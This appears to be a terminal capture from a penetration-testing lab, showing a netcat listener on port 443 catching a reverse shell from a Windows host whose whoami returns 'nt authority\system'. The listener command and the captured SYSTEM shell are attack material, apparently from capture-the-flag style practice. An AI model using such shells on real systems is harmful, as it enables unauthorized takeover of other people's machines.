 p3ta in tools
❯ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.230.70] 53414
Microsoft Windows [Version 10.0.17763.4974]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>